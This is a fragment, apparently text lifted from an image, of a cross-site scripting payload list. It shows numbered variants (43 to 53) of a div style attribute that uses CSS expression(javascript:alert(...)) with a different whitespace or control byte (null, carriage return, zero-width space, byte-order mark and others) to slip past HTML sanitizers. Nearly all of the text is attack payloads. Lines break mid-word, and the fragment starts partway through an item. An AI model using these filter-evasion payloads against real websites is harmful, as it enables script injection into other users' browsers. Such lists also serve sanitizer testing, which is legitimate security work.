 ert(43)">DEF | ABC<div
style="x:\xE2\x80\x80expression(javascrip
t:alert(44)">DEF | ABC<div
style="x:\xE2\x80\x8Aexpression(javascrip
t:alert(45)">DEF | ABC<div
style="x:\x0Dexpression(javascript:alert(
46)">DEF | ABC<div
style="x:\x0Cexpression(javascript:alert(
47)">DEF | ABC<div
style="x:\xE2\x80\x87expression(javascrip
t:alert(48)">DEF | ABC<div
style="x:\xEF\xBB\xBFexpression(javascrip
t:alert(49)">DEF | ABC<div
style="x:\x20expression(javascript:alert(
50)">DEF | ABC<div
style="x:\xE2\x80\x88expression(javascrip
t:alert(51)">DEF | ABC<div
style="x:\x00expression(javascript:alert(
52)">DEF | ABC<div
style="x:\xE2\x80\x8Bexpression(javascrip
t:alert(53)">DEF | ABC<div